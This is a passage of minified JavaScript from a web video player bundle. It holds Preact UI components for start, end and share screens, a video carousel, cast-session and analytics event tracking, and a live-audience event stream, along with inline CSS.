ease;width:.75rem;height:.75rem;top:.25rem}.toggle.checked .toggle-button{background:var(--color-white)}.toggle.checked .toggle-button::after{left:1rem}',"photon_app"),(0,l.h)(ee.zt,{store:t},(0,l.h)(Fr,null))},Fr=()=>{var e,t;const[o,r]=(0,Q.eJ)(null),i=(0,ee.v9)(be.CA),a=((0,ee.v9)(be.yT),(0,ee.v9)(Ce.Q)),s=(0,ee.v9)(Rn.ZU),c=(0,ee.v9)(At.H6),u=(0,ee.v9)(Qo.pz),m=(0,ee.v9)(Ee.O),h=(0,ee.v9)(F.yI),_=(0,ee.v9)(F.xP),g=(0,ee.v9)(le.vX),w=(0,ee.v9)(A.o4),f=(0,ee.v9)(we.xV),b=(0,ee.v9)(x.hP),y=(0,ee.v9)(le.o7),C=(0,ee.v9)(le.J7),E=(0,ee.v9)(At.WI),R=(0,ee.v9)(At.co),I=(0,ee.v9)(At.fQ),k=(0,ee.v9)(Yn.dk),S=(0,ee.v9)(At.$e),M=E&&R&&!I&&!Xe.yX.value,D="instant"===(null==(e=window.__PLAYER_CONFIG__)||null==(t=e.player)?void 0:t.pip);(0,Q.d4)((()=>{window.DMP_ENABLE_ADS&&C&&qn()}),[C]),(()=>{const e=(0,ee.v9)(le.o7),t=(0,ee.v9)(le._T),n=(0,ee.v9)(le.xj),o=(0,ee.v9)(x.O5),r=(0,ee.v9)(le.Ie),i=(0,ee.v9)(be.CA),a=(0,ee.v9)(le.rb),l=(0,ee.v9)(le.YV),[s,c]=(0,Q.eJ)(!1),[u,m]=(0,Q.eJ)(!1),h=(0,Q.sO)(null);(0,Q.d4)((()=>{if(!s&&ut()){if(h.current)return;mt().then((()=>{h.current=setInterval((()=>{if(at.configLoaded)return ot({loaded_with_consent:!0}),c(!0),void clearInterval(h.current)}),200)})).catch((()=>{}))}}),[s,i]),(0,Q.d4)((()=>{s&&(r||i&&(pt({type:"content",assetid:e,program:a,title:t,length:Xe.H2.value?86400:n,islivestn:Xe.H2.value?"y":"n",subbrand:l}),lt=null,st=null,dt=null,it.value=!0,m(!1)))}),[i,s,r]),(0,Je.bF)((()=>{if(it.value&&et.L8.value&&Xe.X$.value&&null!==et.Ql.value&&!Xe.vx.value&&!et.Bh.value){var e;u||tt.Ac===tt.TH||(m(!0),null==(e=at)||e.ggPM("play",a),rt.log(`play event send to Nielsen for ${a}`));const t=ct({playbackVideoDuration:o});t!==lt&&vt({event:"setPlayheadPosition",currentTime:t})}})),(0,Je.bF)((()=>{if(it.value&&et.au.value&&Xe.X$.value){if(Xe.H2.value&&!d.Z.isVideoSeekable())return void(it.value=!1);vt({event:"stop",reason:"pause"})}})),(0,Je.bF)((()=>{it.value&&(et.SK.value||et.au.value||et.vh.value&&et.Bh.value&&"programmatic"!==et.vh.value&&Xe.X$.value&&vt({event:"stop",reason:"seek"}))})),(0,Je.bF)((()=>{Xe.H2.value&&d.Z.isVideoSeekable()&&(et.au.value&&(st=null,dt=null),et.Bh.value&&"programmatic"!==et.vh.value&&(st=null,dt=null))})),(0,Je.bF)((()=>{it.value&&(et.Bh.value||et.au.value||u&&et.SK.value&&Xe.X$.value&&vt({event:"stop",reason:"buffering"}))})),(0,Je.bF)((()=>{it.value&&Xe.vx.value&&!Xe.X$.value&&W.R1&&W.R1.getAdBreak().position===W.R1.positions.MIDROLL&&vt({event:"stop",reason:"midroll"})})),(0,Je.bF)((()=>{it.value&&et.nr.value&&(it.value=!1)})),(0,Je.bF)((()=>{it.value&&et.UU.value&&(it.value=!1)})),(0,Je.bF)((()=>{it.value||vt({event:"end"})}))})(),wt();const N=Vr(),[T,P]=(0,Q.eJ)(!1),O=i&&!N&&!T,[H,V]=(0,Q.eJ)(!0),B=H&&O;(0,Q.d4)((()=>{Xe.a3.value=B}),[B]),(0,Q.d4)((()=>{y||!H||N||P(!1)}),[y,H,N]);const U=(0,ee.v9)(Ct.F),Z=a&&m,[z,$]=(0,Q.eJ)(!0),q=Z&&z,j=a,[Y,G]=(0,Q.eJ)(!1),K=j&&Y,[J,ne]=(0,Q.eJ)(!1),[oe,re]=(0,Q.eJ)(!1),ie=(0,ee.v9)(Qo.ci);(0,Q.d4)((()=>{window.dm.watchtower.setSuggestedContent(ie)}),[ie]);const ae=!c&&!f&&!b&&y,[se,de]=(0,Q.eJ)(!1),ce=ae&&se,ue=(0,Q.I4)((()=>{de(!1),k&&ne(!0)}),[k]);ce?(0,Gn.E)("menu"):(0,Gn.P)("menu"),(0,Q.d4)((()=>{ae||(de(!1),ne(!1))}),[ae]);const me=!f&&!c,[he,pe]=(0,Q.eJ)(!1),ve=he&&me,_e=()=>{pe(!0)},ye=(0,Q.I4)((()=>{pe(!1),k&&re(!0)}),[k]);ve?(0,Gn.E)("share_screen"):(0,Gn.P)("share_screen"),(0,Q.d4)((()=>{me||(pe(!1),re(!1))}),[me]),(0,Q.d4)((()=>{N&&Ie(L.kP)}),[N]);const Le=(O||q||K||a&&ve||"audio"===g&&w)&&!U;(0,Q.d4)((()=>{const e=()=>{const e=window.dm.nodes.player.getBoundingClientRect();p.b.set({width:Math.floor(e.width),height:Math.floor(e.height)})};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[]),(0,Q.d4)((()=>ve||U||s?V(!1):D&&!S&&window.DMP_IS_PES?V(c):void V(!0)),[ve,U,s,S,c]),(0,Q.d4)((()=>{window.dm.spinner.labelEnabled=!c}),[c]),(0,Q.bt)((()=>{B?(0,Gn.E)("start_screen"):(0,Gn.P)("start_screen"),q?(0,Gn.E)("end_screen"):(0,Gn.P)("end_screen")}),[q,B]),(()=>{const e=(0,ee.v9)(be.yT),t=(0,ee.v9)(wn.H);(0,Q.d4)((()=>{e&&(0,te.Pj)(It.ut,{controls:t})}),[e,t])})(),(()=>{const e=(0,ee.v9)(be.yT),t=parseFloat((0,ee.v9)(X.gG)),n=Boolean((0,ee.v9)(X.oM));(0,Q.d4)((()=>{e&&(0,te.Pj)(It.Y7,{volume:t,muted:n})}),[e,t,n])})();const Re=(0,fe.q)(),Ae=(0,fe.q)(),{fullscreenEnabled:xe}=Wo({enterFullscreenSignal:Re,exitFullscreenSignal:Ae}),Ie=e=>{v.gy.emit({interactionType:e}),Ur({onComplete:r})};window.DMP_ENABLE_ADS&&C&&qn(),(e=>{let{isSuggestedContentEnabled:t}=e;const n=(0,ee.v9)(F.yh),o=(0,ee.v9)(we.xV),r=(0,ee.v9)(we.fP);!n||t||o?window.dm.nodes.video.removeAttribute("loop"):window.dm.nodes.video.setAttribute("loop","");const i=document.querySelector(".video_view");r?i.setAttribute("data-with-overlay-ad",""):i.removeAttribute("data-with-overlay-ad","")})({isSuggestedContentEnabled:u}),M?window.dm.nodes.main.setAttribute("data-google-pip-banner-small-viewport-collapsed",""):window.dm.nodes.main.removeAttribute("data-google-pip-banner-small-viewport-collapsed"),f?window.dm.nodes.main.setAttribute("data-ad-is-running",""):window.dm.nodes.main.removeAttribute("data-ad-is-running"),(0,Q.d4)((()=>{const e=window.dm.nodes.main;_?e.style.setProperty("--ui-highlight",`${_}`):e.style.removeProperty("--ui-highlight")}),[_]),(0,Q.d4)((()=>{let e=!1,t=!1;const n=(0,kn.RG)((n=>{const o=(0,kn.gm)(n);"p"===o&&(e=!0),"a"===o&&(t=!0),n.shiftKey&&e&&t&&(0,kn.mC)(n)&&(n.preventDefault(),Sn.K.value=!0)})),o=(0,kn.zO)((n=>{const o=(0,kn.gm)(n);"p"===o&&(e=!1),"a"===o&&(t=!1)}));return()=>{n(),o()}}),[]),yt(),Bn(),Cr(),kr(),Pr();const[ke,Se]=(0,Q.eJ)(null),Me=(0,ee.v9)((()=>Sn.K.value));return(0,Q.d4)((()=>{Me&&!ke&&h&&n.e(884).then(n.bind(n,95)).then((e=>{Se(e)}))}),[ke,h,Me]),(0,l.h)(l.HY,null,Ir.C.value&&E&&!Xe.yX.value?(0,ge.jz)((0,l.h)(tr,{startScreenDisplayed:B,replayScreenDisplayed:K}),document.querySelector(".banner")):null,(0,l.h)(En,null),window.DMP_UID?(0,l.h)(jn,null):null,(0,l.h)(We,null),Le?(0,l.h)(Mt,null):null,(0,l.h)(Xo,null),(0,l.h)(Br,{playerChunk:o,startScreenDisplayed:B,shareScreenDisplayed:ve,errorScreenDisplayed:U,endScreenDisplayed:q,replayScreenDisplayed:K,menuDisplayed:ce,requestMenu:()=>{de(!0)},stopRequestingMenu:ue,menuButtonAutofocused:J,menuButtonOnAutofocus:()=>{ne(!1)},requestShareScreen:_e,shareButtonAutofocused:oe,shareButtonOnAutofocus:()=>re(!1),adLinearIsRunning:f,pesPipIsRunning:c,videoId:y,passwordRequired:s,requestFullscreen:()=>{Re.emit()},exitFullscreen:()=>{Ae.emit()},fullscreenEnabled:xe,canDisplayEndScreenSetter:$,isEndscreenEnabled:m,canDisplayReplayScreenSetter:G}),B?(0,l.h)(bn,{requestShareScreen:_e,shareButtonAutofocused:oe,shareButtonOnAutofocus:()=>re(!1),onClick:()=>{v.FT.emit(),P(!0),Ie(L.xR)}}):null,s?(0,l.h)(An,null):null,U?(0,l.h)(Xt,null):null,ve?(0,l.h)(on,{stopRequestingShareScreen:ye}):null,h?(0,l.h)(l.HY,null,ke&&(0,l.h)(ke.AdConsole,null),(0,l.h)(pr,null)):null,(0,l.h)(Or,null))},Vr=()=>{const e=Le(),t=(0,ee.v9)(F.TS),n=(0,ee.v9)(ye.MG);return!("Resolved"!==(0,ee.v9)(x.BM))||(e&&t.enable||n)},Br=e=>{let{playerChunk:t,...n}=e;if(!t)return null;const{PhotonPlayer:o}=t;return(0,l.h)(o,n)},Ur=async e=>{let{onComplete:t}=e;t(await n.e(231).then(n.bind(n,6211)))};var Zr=n(5931);let zr=()=>{};const $r=e=>(v.gk.on(e),()=>{v.gk.off(e)}),qr=e=>{let{metadataStartTime:t,metadataEndTime:n}=e;return!(t>0&&Date.now()<t)&&!(n>0&&Date.now()>n)},jr=window.dmp_getLogger("AudienceBroker");let Yr=()=>{},Gr=!1;const Kr=()=>{const e=(0,R.bh)(),t=(0,le.Uz)((0,R.bh)().getState());jr.log(`Connecting to: ${t}`),Gr=!0,Yr=((e,t)=>{let{onError:n,onEvent:o,onTimeout:r,allocatedMs:i=1e4}=t;const a=new EventSource(e,{withCredentials:!1});let l;const s=()=>{a.close(),clearTimeout(l)};return a.onerror=e=>{s(),n&&n(e)},o&&(a.onmessage=e=>{o(e)}),r&&(l=setTimeout((()=>{s(),r(i)}),i),a.onopen=()=>{clearTimeout(l)}),s})(t,{onEvent:t=>{if(t=Jr(t),jr.log("Notification received: ",t),"livead"===t.name)parseInt(t.value,10)>0&&(null==W.R1||W.R1.startLiveAdBreak());else if("live_viewers"===t.name){const n=parseInt(t.value,10);e.dispatch({type:"AUDIENCE_UPDATE",value:n})}else"live_status"===t.name&&(e=>{const t=(0,R.bh)().getState(),n=(0,Zr.Kj)(t),o=vr((0,le.wc)(t)),r=vr((0,le.sO)(t)),i=(0,le.$d)(t),a=(0,le.FW)(t);if(e.includes("offair")&&n)zr(),zr=$r((()=>{v.Dz.emit(),v.yj.emit((0,u.T)({code:"DM003",extra:{metadata:a}}))}));else{if(e.includes("onair")&&!qr({metadataStartTime:r,metadataEndTime:o})&&n)return;v.AO.emit({videoId:i,videoSettings:{autoplay:!0},from:"programmatic"})}})(t.value)},onTimeout:e=>{jr.log(`Failed to connect to ${t}: timeout after ${e}ms`)}})},Wr=()=>{Yr(),zr(),Yr=()=>{},Gr=!1,jr.log("Disconnecting")},Jr=e=>{let{type:t,data:n}=e;if("message"!==t)return Xr;if(!n.includes("="))return o=n,isNaN(parseFloat(o))||!isFinite(o)?Xr:{name:"live_viewers",value:n};var o;const r=n.split("=");return 2===r.length?{name:r[0],value:r[1]}:Xr},Xr={name:"unknown"},Qr=async()=>{const e=ei();v.sA.emit({isTouch:window.DMP_SUPPORTS_TOUCH_EVENTS}),function(){(0,s.E)({videoPauseEventEmitter:v.Ir,chromecastRemoteEnabledEventEmitter:v.iO,chromecastSessionStoppedEventEmitter:v.jN,config:d.Z,localStore:c.W,playerSizeAPI:p.b,SSAI:j,speedChangeRequestedEventEmitter:v.xA,qualitiesAvailableEventEmitter:v.gg,qualityChangedEventEmitter:v.PE,qualityChangeRequestedEventEmitter:v.Sz,qualityStatsRespondedEventEmitter:v.zz,qualityStatsRequestedEventEmitter:v.mp,liveOnToOffAirEventEmitter:v.Dz,streamTechChangeEventEmitter:v.Gt,utilsHelpers:{createError:u.T,asyncTrigger:h},onStreamingCellChange:e=>{(0,_.Au)(e)},videoSelectedEventEmitter:v.Ur,seekRequestedEventEmitter:v.bJ,sequenceStartedEventEmitter:v.i7,loadVideoEventEmitter:v.AO,autoplayResolutionEventEmitter:v.wH,canPlayOneSourceEventEmitter:v.Hr,videoPlayEventEmitter:v.H5,videoLoadedMetadataEventEmitter:v.T8,videoEndedEventEmitter:v.Gr,videoSlotStartedEventEmitter:v.l6,videoSlotEndedEventEmitter:v.KO,adLinearWillStartEventEmitter:y.AD,errorPlayerEventEmitter:v.yj,debugUpdatedEventEmitter:v.mY,liveEdgeDelayChangedEventEmitter:v.$,timeOffsetChangedEventEmitter:v.Zs,subtitlesChangeRequestedEventEmitter:Y.u,subtitleIdSignal:G.ip,subtitlesDataSignal:G.lw,airplayIsActiveSignal:K.yD}),(0,g.l)();const e=window.dmp_getLogger("Stats");d.Z.settings("reporting.enable")?(e.log("Setting up stats plugins"),O()):e.log("reporting=0")}(),ti({store:e});(window.requestIdleCallback||function(e){return setTimeout(e,1)})(he,{timeout:4e3}),(0,pe.ui)(ve),(0,pe.ui)(_e.Sq),(()=>{const e=(0,R.bh)();let t=(0,le.o7)(e.getState());const n=()=>{const n=e.getState(),o=(0,le.yB)(n),r=t===(0,le.o7)(n);t=(0,le.o7)(n),o&&!Gr?Kr():o&&!r?(Wr(),Kr()):!o&&Gr&&Wr()};n(),v.Ur.on(n)})();const t=!window.DMP_INITIAL_FETCH_METADATA_PROMISE&&window.DMP_ENABLE_ADS&&(0,Fn.s)();if(window.DMP_ENABLE_ADS&&!(0,Fn.s)()||t){const e=window.dmp_getLogger("AdStackDM");window.dm.perf.initAdSdks.start();try{await(0,W.P3)(),e.log("AdSDK initialized")}catch(t){e.log(t)}window.dm.perf.initAdSdks.end()}v.xX.emit(),(0,D.DN)()},ei=()=>{const e={...(0,R.bh)().getState(),...d.Z.get()};e.playerSize={...e.playerSize,width:window.innerWidth,height:window.innerHeight},(0,R.xC)(e);return(0,R.bh)()},ti=e=>{let{store:t}=e;if(!document.querySelector("#dmp_svg_sprites")){const e=document.createElement("div");e.id="dmp_svg_sprites",document.body.appendChild(e)}const n=(0,l.h)(Hr,{store:t});(0,l.sY)(n,document.querySelector(".preact_ui_placeholder").parentNode,document.querySelector(".preact_ui_placeholder"))}},1196:(e,t,n)=>{n.d(t,{D:()=>i,b:()=>r});var o=n(2328);const r=(0,o.td)({}),i=(0,o.td)(!1)},1070:(e,t,n)=>{n.d(t,{l:()=>C});var o=n(6400),r=n(5977),i=n(396),a=n(2542),l=n(7024),s=n(7048);var d=n(9456),c=n(2395),u=n(8724);const m=e=>{let{carouselListNodeRef:t,carouselCard:n,carouselCardIndex:a,onClick:l,onFirstDisplay:s=(()=>{}),onKeyPress:m}=e;const{xid:h,title:p,thumbnail:v,duration:_,detected_langage:g}=n.video,w=(0,i.sO)(null),f=(0,r.v9)(c.eW),[b,y]=(0,i.eJ)(!1);return(0,i.d4)((()=>{const e=t.current,o=w.current,r=new window.IntersectionObserver((e=>{let[t]=e;if(n.recommended)if(t.isIntersecting){const e=u.M.value.find((e=>e.xid===h));void 0===e?u.M.value.push({xid:h,index:a}):e.index=a}else u.M.value=u.M.value.filter((e=>e.xid!==h));t.isIntersecting&&y(!0)}),{root:e,threshold:.5});return r.observe(o),()=>{r.disconnect()}}),[n,a]),(0,i.d4)((()=>{b&&s()}),[b]),(0,o.h)("div",{"aria-current":n.isActive,"aria-label":p,ref:w,className:["carousel_card_video",...n.cardClassName?[n.cardClassName]:[]].join(" "),lang:null==g?void 0:g.codeAlpha2,onClick:l,role:"button",tabIndex:"0",onKeyPress:m},(0,o.h)("img",{className:"carousel_card_background",src:v.url,alt:f?"":p}),(0,o.h)("div",{className:"carousel_card_gradient"}),f&&(0,o.h)("h3",{className:"carousel_card_title",lang:null==g?void 0:g.codeAlpha2},p),(0,o.h)("div",{className:"carousel_card_badge carousel_card_badge--duration","aria-label":dm.helpers.i18n("terms.duration_%time%",{time:(0,d.HL)(_)}),lang:window.dm.vars.effectiveLocale},(0,d.mr)(_)))};var h=n(8719);var p=n(1501);const v=e=>{let{cardNode:t,carouselListNode:n}=e;const o=t.previousSibling;if(!o)return 0;const r=(0,p.B7)(n),i=o.querySelector(".carousel_card_content"),a=(0,p.B7)(i),l=r.x,s=a.x+a.width-2,d=n.scrollLeft+s-l;return Math.round(d)},_=e=>{let{carouselListNodeRef:t,onWheel:r,videoListType:a,carouselCards:l}=e;const[s,d]=(0,i.eJ)(!1),[c,u]=(0,i.eJ)(!1),[m,p]=(0,i.eJ)(0);(0,i.d4)((()=>{const e=t.current,n=()=>{const t=e.scrollLeft;p(t)};return n(),e.addEventListener("scroll",n,{passive:!0}),()=>{e.removeEventListener("scroll",n,{passive:!0})}}),[]),(0,i.d4)((()=>{(async()=>{if("scrollBehavior"in document.documentElement.style)return;const{polyfill:e}=await n.e(579).then(n.t.bind(n,523,23));e()})()}),[]);const[v,_]=(0,i.eJ)(null);(0,i.d4)((()=>{if(null===v)return null;const e=setTimeout((()=>{_(null)}),1e3);return()=>{clearTimeout(e)}}),[v]);const g=()=>{(e=>{e=Math.round(e),d(e>0);const n=t.current,o=n.scrollWidth-n.offsetWidth;u(e<o)})(null!=v?v:m),null!==v&&m===v&&_(null)};(0,i.bt)((()=>{g()}),[m,v,a,l]),(0,i.bt)((()=>(0,h.J)(t.current,(()=>{g()}))),[]);const b=e=>{const n=t.current,o=f({carouselListNode:n,direction:e});_(o),y(n,o)};return(0,o.h)(o.HY,null,(0,o.h)(w,{direction:"left",available:s,onClick:()=>b("left"),onWheel:r}),(0,o.h)(w,{direction:"right",available:c,onClick:()=>b("right"),onWheel:r}))},g=()=>(0,o.h)("svg",{viewBox:"0 0 24 24","aria-hidden":"true",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M9.74627 19.7251C9.49127 19.7251 9.25127 19.6351 9.05627 19.4401C8.68127 19.0651 8.68127 18.4351 9.05627 18.0601L15.1163 12.0001L9.05627 5.94006C8.68127 5.56506 8.68127 4.93506 9.05627 4.56006C9.43127 4.18506 10.0613 4.18506 10.4363 4.56006L17.1863 11.3101C17.5613 11.6851 17.5613 12.3151 17.1863 12.6901L10.4363 19.4401C10.2413 19.6351 10.0013 19.7251 9.74627 19.7251Z",fill:"currentColor"})),w=e=>{let{direction:t,available:n,onClick:r,onWheel:i}=e;const a="left"===t;return(0,o.h)("button",{className:`carousel_button_scroll carousel_button_scroll--${t}`,"data-available":n,"aria-hidden":!n||void 0,title:a?dm.helpers.i18n("accessibility.scroll_left"):dm.helpers.i18n("accessibility.scroll_right"),onClick:r,onWheel:i,"aria-controls":"Carousel"},(0,o.h)(g,null))},f=e=>{let{carouselListNode:t,direction:n}=e;const o=Array.from(t.querySelectorAll(".carousel_card")),r=b({cardNodes:o,carouselListNode:t,direction:n});if("right"===n&&r===o[o.length-1])return t.scrollWidth-t.offsetWidth;return v({cardNode:r,carouselListNode:t})},b=e=>{let{cardNodes:t,carouselListNode:n,direction:o}=e;const r=t.findIndex((e=>e.getBoundingClientRect().left>0)),i=t[0].getBoundingClientRect().width,a=n.getBoundingClientRect().width,l=Math.floor(a/i),s=Math.max(l,1);if("left"===o){return t[Math.max(r-s,0)]}return t[Math.min(r+s,t.length-1)]},y=(e,t)=>{e.scroll?e.scroll({left:t,behavior:"smooth"}):e.scrollLeft=t},C=e=>{let{carouselCards:t,cardToScrollIntoView:n,onCarouselInteraction:d=(()=>{}),onCardClick:c,onCardFirstDisplay:u=(()=>{}),isEndScreen:h,videoListType:p,currentAndAdditionalVideoListAvailable:g}=e;(0,a.$)('.carousel{display:flex;flex-grow:1;flex-direction:column;justify-content:center}.carousel_title{font-size:1rem;padding-bottom:.875rem;text-align:center}.carousel.height-m .carousel_title,.carousel.width-m .carousel_title{font-size:1.25rem;padding-bottom:1.375rem;text-align:center}.carousel_list_wrapper{position:relative}.carousel_list{display:flex;flex-direction:row;overflow:auto;align-items:center;list-style:none}.carousel_list{-ms-overflow-style:none;scrollbar-width:none}.carousel_list::-webkit-scrollbar{display:none;height:0;width:0}.carousel_list:focus{outline:0}.carousel_list::before,.carousel_list::after{display:block;content:"";height:100%;min-width:.375rem}.carousel.height-m .carousel_list::before,.carousel.height-m .carousel_list::after{min-width:.5rem}.carousel_card{cursor:pointer;flex-shrink:0;overflow:hidden}.carousel_card_content{margin:0 .125rem}.carousel.height-m .carousel_card_content{margin:0 .25rem}.carousel_card_enforce_ratio{width:100%;padding-bottom:56.25%;position:relative}.carousel_card_content{position:absolute;left:0;top:0;right:0;bottom:0}.carousel .carousel_card{width:60%;min-width:1rem;max-width:9rem}.carousel.height-xxs .carousel_card{min-width:9rem;max-width:10.625rem;min-width:clamp(144px,9rem,200px);max-width:clamp(140px,10.625rem,200px)}.carousel.height-xs .carousel_card{width:12rem}.carousel.height-s .carousel_card{width:40%;min-width:12rem;max-width:16rem}.carousel.height-m .carousel_card{width:16rem}.carousel.height-l .carousel_card{width:33%;min-width:16rem;max-width:20rem}.carousel.height-xl .carousel_card{width:20rem}.carousel_card_video{border:.125rem solid transparent;border-radius:.85rem;bottom:0;left:0;position:absolute;right:0;top:0}.carousel_card_video:focus,.carousel_card_video:focus-visible{border:2px solid Highlight;border-color:-webkit-focus-ring-color;outline:1px}.carousel_card_background{background:var(--color-black);bottom:0;border-radius:.75rem;left:0;position:absolute;right:0;top:0;width:100%;height:100%;object-fit:cover}[data-thumbnails-fit-contain] .carousel_card_background{object-fit:contain}.carousel_card_gradient{background:var(--gradient-reversed-single-stripe);border-radius:.75rem;position:absolute;top:0;right:0;left:0;bottom:0}.carousel_card_title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:block;display:-webkit-box;font-size:.875rem;font-weight:700;line-height:1.2rem;margin-left:.5rem;margin-top:.5rem;margin-right:.5rem;max-height:2.4rem;overflow:hidden;position:relative;text-overflow:ellipsis}.carousel.width-m .carousel_card_title,.carousel.height-m .carousel_card_title{font-size:1rem;margin-left:.75rem;margin-top:.75rem;margin-right:.75rem}.carousel_card_badge{border-radius:var(--border-radius-button);font-size:.75rem;position:absolute;bottom:.25rem;left:.25rem;height:1.25rem;padding:0 .5rem;font-weight:700;line-height:1.375rem}.carousel.height-m .carousel_card_badge,.carousel.width-m .carousel_card_badge{left:.5rem;bottom:.5rem}.carousel_card_badge--duration{color:var(--color-white);background:var(--color-60-black);font-variant-numeric:tabular-nums}.carousel_card_video--autonext{animation:pulseBorder 2s infinite}@keyframes pulseBorder{0%{border-color:var(--color-20-white)}50%{border-color:#fff}to{border-color:var(--color-20-white)}}.carousel_button_scroll{background:var(--color-white);box-shadow:var(--box-shadow);border-radius:50%;color:#232323;cursor:pointer;height:2.5rem;margin-top:-1rem;padding:.5rem;position:absolute;top:50%;width:2.5rem;opacity:0;z-index:-1}.carousel_button_scroll:hover,.carousel_button_scroll:active{background:var(--color-grey)}.carousel_button_scroll[data-available=true]{opacity:1;z-index:1}.carousel_button_scroll--left{left:.25rem;transform:rotate(-180deg)}.carousel_button_scroll--right{right:.25rem}@media screen and (min-width:640px){.carousel_button_scroll{height:3rem;margin-top:-1.25rem;width:3rem}.carousel_button_scroll--left,.carousel_button_scroll--left{left:.5rem}.carousel_button_scroll--right,.carousel_button_scroll--right{right:.5rem}.carousel_title{font-size:1.25rem}}@media screen and (min-width:320px) and (max-width:360px){.carousel_list[data-is-endscreen=true]{margin-top:2rem}}',"carousel");const w=(0,r.v9)(s.Zb),f=(0,i.sO)(),b=(0,i.sO)();(0,i.bt)((()=>{const e=(0,l.r)(f.current,{widthBreakPoints:{"width-xxs":[240,1/0],"width-xs":[320,1/0],"width-s":[480,1/0],"width-m":[640,1/0],"width-l":[800,1/0],"width-xl":[960,1/0]},heightBreakPoints:{"height-xxs":[87,1/0],"height-xs":[132,1/0],"height-s":[222,1/0],"height-m":[296,1/0],"height-l":[402,1/0],"height-xl":[476,1/0]}});return()=>{e()}}),[]),(0,i.d4)((()=>{let e;const o=requestAnimationFrame((()=>{e=setTimeout((()=>{if(!n&&!g)return;let e;e=n?t.indexOf(n):0;const o=b.current,r=o.querySelectorAll("li")[e],i=v({cardNode:r,carouselListNode:o});o.scrollLeft=i}),0)}));return()=>{clearTimeout(e),cancelAnimationFrame(o)}}),[n,p,g]);const y=function(e,t){let{ms:n=0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=(0,i.sO)();return(0,i.d4)((()=>{const r=o.current;if(!r)return null;let i=()=>{};const a=setTimeout((()=>{r.addEventListener(e,t),i=()=>{r.removeEventListener(e,t)}}),n);return()=>{clearTimeout(a),i()}}),[e,t,n]),o}("scroll",d,{ms:300}),C=(()=>{const e=(0,i.sO)();return(0,i.d4)((()=>{const t=e.current,n=e=>{e.deltaX<0&&0===t.scrollLeft&&e.preventDefault(),e.deltaX>0&&t.scrollLeft+t.offsetWidth===t.scrollWidth&&e.preventDefault()};return t.addEventListener("wheel",n,{passive:!1}),()=>{t.removeEventListener("wheel",n,{passive:!1})}}),[]),e})();return(0,o.h)("div",{id:g?`${p}_tabpanel`:"",className:"carousel",role:g?"tabpanel":"presentation","aria-labelledby":g?`${p}_tab`:"",ref:e=>{f.current=e},onClick:d,onKeyUp:e=>{"Escape"===e.key&&d()}},(0,o.h)("div",{id:"Carousel",className:"carousel_list_wrapper"},w?null:(0,o.h)(_,{carouselListNodeRef:b,onWheel:e=>{e.preventDefault()},videoListType:p,carouselCards:t}),(0,o.h)("ol",{className:"carousel_list","data-is-endscreen":h,ref:e=>{b.current=e,y.current=e,C.current=e},role:"list"},t.map(((e,t)=>(0,o.h)("li",{className:"carousel_card",key:p+e.video.xid},(0,o.h)("div",{className:"carousel_card_enforce_ratio"},(0,o.h)("div",{className:"carousel_card_content"},(0,o.h)(m,{carouselListNodeRef:b,carouselCard:e,carouselCardIndex:t,onClick:()=>{c(e,t)},onFirstDisplay:()=>{u(e,t)},onKeyPress:n=>{"Enter"!==n.key&&" "!==n.key||c(e,t)}})))))))))}},331:(e,t,n)=>{n.d(t,{CJ:()=>s,KT:()=>c,db:()=>a,ps:()=>d,yD:()=>l});var o=n(2328),r=n(7269),i=n(2021);const a=(0,o.td)(null);(0,o.cE)((()=>{var e,t;const n=((null==(e=r.Ox.value)||null==(t=e.qualities)?void 0:t.auto)||[]).find((e=>{let{type:t}=e;return t===i.Z.HLS}));a.value=(null==n?void 0:n.url)||null}));const l=(0,o.td)(!1),s=(0,o.td)(!1),d=(0,o.td)(!1),c=(0,o.Fl)((()=>s.value||d.value))},3439:(e,t,n)=>{n.d(t,{PE:()=>m,Pt:()=>u,lW:()=>c,mF:()=>h});var o=n(8721),r=n(2328),i=n(4784),a=n(9954);const l=(0,r.td)(null),s=(0,r.td)(null),d=e=>"airplay"===e?l:"chromecast"===e?s:null,c=e=>{let{castType:t,deviceName:n=null,initiatedFrom:r,streamUrl:l,streamFormat:s}=e;const c=(0,o.Z)(),u={sessionId:c,startTimestamp:Date.now()},m=d(t);m&&(m.value=u);const h=(0,a.VI)("castSessionStart",{cast:{session_id:c,cast_type:t,device_name:n,initiated_from:r},stream:{url:l,format:s}});return(0,i.z2)(h),c},u=e=>{let{endReason:t,castType:n}=e;const o=d(n),r=(null==o?void 0:o.value)||null,l=(null==r?void 0:r.sessionId)||null,s=(null==r?void 0:r.startTimestamp)||Date.now(),c=Date.now()-s;if(l){const e=(0,a.VI)("castSessionEnd",{cast:{session_id:l,cast_type:n,session_duration:c,end_reason:t}});(0,i.z2)(e),o.value=null}},m=e=>{let{castType:t,errorCode:n,errorPhase:o}=e;const r=d(t),l=(null==r?void 0:r.value)||null,s=(null==l?void 0:l.sessionId)||null,c=(0,a.VI)("castConnectionError",{cast:{session_id:s,cast_type:t,error_code:n,error_phase:o}});(0,i.z2)(c)},h=e=>{const t="airplay"===e?"airplayicon":"chromecasticon",n=(0,i.CT)({section:{type:"controls"},component:{type:t}});(0,i.z2)(n)}},2321:(e,t,n)=>{n.d(t,{P:()=>i});var o=n(6400),r=n(239);const i=e=>{let{smallSize:t=!1,dataCy:n=null,onClick:i,title:a=dm.helpers.i18n("cta.close"),buttonRef:l}=e;return(0,o.h)("button",{"aria-label":a,title:a,className:"close_button icon_button"+(t?"--small":""),onClick:i,ref:l},(0,o.h)(r.R,null),(0,o.h)("svg",{className:"icon_button_svg"+(t?"--small":""),"aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M13.3801 12L18.6901 6.69C19.0651 6.315 19.0651 5.685 18.6901 5.31C18.3151 4.935 17.6851 4.935 17.3101 5.31L12.0001 10.62L6.69006 5.31C6.31506 4.935 5.68506 4.935 5.31006 5.31C4.93506 5.685 4.93506 6.315 5.31006 6.69L10.6201 12L5.31006 17.31C4.93506 17.685 4.93506 18.315 5.31006 18.69C5.50506 18.885 5.74506 18.975 6.00006 18.975C6.25506 18.975 6.49506 18.885 6.69006 18.69L12.0001 13.38L17.3101 18.69C17.5051 18.885 17.7451 18.975 18.0001 18.975C18.2551 18.975 18.4951 18.885 18.6901 18.69C19.0651 18.315 19.0651 17.685 18.6901 17.31L13.3801 